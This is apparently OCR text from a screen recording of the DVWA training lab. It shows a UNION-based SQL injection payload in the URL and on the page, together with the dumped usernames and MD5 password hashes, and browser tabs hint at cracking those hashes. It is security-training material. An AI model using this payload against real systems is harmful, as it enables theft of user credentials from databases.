 Vulnerability: SQL Injection...
Text to Decimal — Cryptii
MD5 Online | MD5 Decrypt...
localhost/dvwa/vulnerabilities/sqli/?id=1' union select user,password from users--+&Submit=Submit#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password from users--
First name: admin
Surname: admin
ID: 1' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source
View Help
Recording... 00:08:11
5:21 PM
7/31/2016